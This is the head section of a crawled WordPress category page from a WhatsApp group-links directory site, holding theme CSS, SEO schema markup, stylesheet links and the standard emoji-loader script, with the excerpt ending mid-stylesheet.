

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.whatsappgroupsjoinlink.com/category/whatsapp-status/
body_size: 49578
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="manifest" href="/superpwa-manifest.json">
  <link rel="prefetch" href="/superpwa-manifest.json">
  <meta name="theme-color" content="#D5E0EB">
  <style id="jetpack-boost-critical-css">
  ul{box-sizing:border-box}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}.clearfix:after{clear:both}.tdm-descr{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:16px;line-height:28px;color:#666;margin-bottom:30px}@media (max-width:1018px){.tdm-descr{font-size:15px;line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdm-descr{margin-bottom:25px}}@media (max-width:767px){.tdm-descr{margin-bottom:20px}}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}img{border:0}input{color:inherit;font:inherit;margin:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-container,.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.td-container:after,.td-container:before,.tdc-row:after,.tdc-row:before{display:table;content:'';line-height:0}.td-container:after,.tdc-row:after{clear:both}.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span3{width:25%}.td-pb-span4{width:33.33333333%}.td-pb-span6{width:50%}.td-pb-span8{width:66.66666667%}.td-pb-span9{width:75%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}.td-block-row{margin-left:-24px;margin-right:-24px}.td-block-row:after,.td-block-row:before{display:table;content:''}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-block-row [class*=td-block-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-block-span6{width:50%}@media (min-width:1019px) and (max-width:1140px){.td-container,.tdc-row{width:980px}.td-block-row,.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container,.tdc-row{width:740px}.td-block-row,.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container,.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-block-row,.td-pb-row{width:100%;margin-left:0;margin-right:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3{font-family:Roboto,sans-serif;color:#111;font-weight:400;margin:6px 0}h3>a{color:#111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px 0}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name span{color:#ccc;margin:0 2px 0 2px;font-weight:400}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-module-comments{position:relative;float:right;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;text-align:center;line-height:1}.td-module-comments a{color:#fff;background-color:#000;display:inline-block;min-width:17px;padding:3px 4px 4px 5px;position:relative}.td-module-comments a:after{position:absolute;bottom:-3px;left:0;content:'';width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#000 transparent transparent transparent}.td-post-category{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;background-color:#222;color:#fff;margin-right:5px;padding:3px 6px 4px;display:block;vertical-align:top}.td-module-image{position:relative}.td-module-image .td-post-category{position:absolute;bottom:0}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px 0}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px 0}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.page-nav a,.page-nav span{padding:5px 11px;border:1px solid #e3e3e3;display:inline-block;margin:0 8px 8px 0;min-width:33px;text-align:center;color:#666;line-height:21px;float:left}@media (max-width:767px){.page-nav .last{display:none}}.page-nav .extend{border:none}@media (max-width:767px){.page-nav .extend{display:none}}.page-nav .pages{float:right;margin:0;border:none;padding:6px 0 6px 6px}@media (max-width:767px){.page-nav .pages{display:none}}.td-pb-span4 .wpb_wrapper,.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:#fff}@font-face{font-family:newspaper;font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-down:before{content:'\e801'}.td-icon-right:before{content:'\e803'}.td-icon-right-arrow:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-youtube:before{content:'\e836'}.td-icon-vk:before{content:'\e837'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.widget{font-family:'Open Sans','Open Sans Regular',sans-serif;margin-bottom:38px}.widget a{color:#111}.widget ul{list-style:none;box-shadow:none}.widget li{line-height:30px;list-style:none;margin-left:12px}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}.tdc_zone{margin:0}.td-header-template-wrap{z-index:100}.td-header-desktop-wrap{width:100%}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-block-title-wrap{position:relative}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.widget{overflow:hidden}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}.td-element-style-before{opacity:0}
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2020/06/whatsapp-logo.png">
  <title>Whatsapp Status - WhatsApp Group Links | Join Share Submit Whatsapp Group</title>
  <link rel="canonical" href="/category/whatsapp-status/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Whatsapp Status Archives">
  <meta property="og:url" content="https://www.whatsappgroupsjoinlink.com/category/whatsapp-status/">
  <meta property="og:site_name" content="WhatsApp Group Links | Join Share Submit Whatsapp Group">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.whatsappgroupsjoinlink.com/category/whatsapp-status/","url":"https://www.whatsappgroupsjoinlink.com/category/whatsapp-status/","name":"Whatsapp Status - WhatsApp Group Links | Join Share Submit Whatsapp Group","isPartOf":{"@id":"https://www.whatsappgroupsjoinlink.com/#website"},"primaryImageOfPage":{"@id":"https://www.whatsappgroupsjoinlink.com/category/whatsapp-status/#primaryimage"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/category/whatsapp-status/#primaryimage"},"thumbnailUrl":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2021/01/Mutual-Fund-Whatsapp-Group-Link.jpg","breadcrumb":{"@id":"https://www.whatsappgroupsjoinlink.com/category/whatsapp-status/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.whatsappgroupsjoinlink.com/category/whatsapp-status/#primaryimage","url":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2021/01/Mutual-Fund-Whatsapp-Group-Link.jpg","contentUrl":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2021/01/Mutual-Fund-Whatsapp-Group-Link.jpg","width":1280,"height":720,"caption":"Mutual Fund Whatsapp Group Link"},{"@type":"BreadcrumbList","@id":"https://www.whatsappgroupsjoinlink.com/category/whatsapp-status/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.whatsappgroupsjoinlink.com/"},{"@type":"ListItem","position":2,"name":"Whatsapp Status"}]},{"@type":"WebSite","@id":"https://www.whatsappgroupsjoinlink.com/#website","url":"https://www.whatsappgroupsjoinlink.com/","name":"WhatsApp Group Links | Join Share Submit Whatsapp Group 2023","description":"Join Unlimited WhatsApp Group Link Submit for Free and Share","publisher":{"@id":"https://www.whatsappgroupsjoinlink.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.whatsappgroupsjoinlink.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.whatsappgroupsjoinlink.com/#organization","name":"whatsappgroupsjoinlink","url":"https://www.whatsappgroupsjoinlink.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/logo/image/","url":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/06/whatsapp-logo.png","contentUrl":"https://www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/06/whatsapp-logo.png","width":1280,"height":1280,"caption":"whatsappgroupsjoinlink"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/groups/whatsappgroupsjoinlin"]}]}
  </script>
  <link rel='dns-prefetch' href='//platform-api.sharethis.com'>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Whatsapp Status Category Feed" href="/category/whatsapp-status/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.whatsappgroupsjoinlink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style><noscript>
  <link rel='stylesheet' id='truepush-admin-menu-styles-css' href='/wp-content/plugins/truepush-free-web-push-notifications/views/css/truepush-menu-styles.css?ver=1.0.7' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='truepush-admin-menu-styles-css' href='/wp-content/plugins/truepush-free-web-push-notifications/views/css/truepush-menu-styles.css?ver=1.0.7' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 